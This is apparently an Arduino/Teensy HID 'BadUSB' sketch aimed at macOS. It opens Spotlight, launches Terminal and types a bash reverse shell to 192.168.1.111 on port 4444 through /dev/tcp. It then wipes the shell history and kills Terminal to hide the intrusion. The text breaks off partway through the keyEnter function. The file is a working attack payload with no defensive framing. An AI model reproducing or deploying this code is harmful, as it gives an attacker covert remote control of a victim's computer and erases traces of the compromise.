 #include "Keyboard.h"
const int LED = 13;
void setup() {
  pinMode(LED, OUTPUT);
  Serial.begin(9600);
  delay(1000); //delay to establish connection
  Keyboard.set_modifier(MODIFIERKEY_GUI);
  Keyboard.set_key1(KEY_SPACE);
  Keyboard.send_now();
  Keyboard.set_modifier(0);
  Keyboard.set_key1(0);
  Keyboard.send_now();
  delay(200);
  Keyboard.print("terminal");
  delay(1000);
  keyEnter();
  delay(1000);
  Keyboard.print("bash &> /dev/tcp/192.168.1.111/4444 0>&1;history -wc;killall Terminal");
  keyEnter();
}

void keyEnter() {
  Keyboard.set_key1(KEY_ENTER);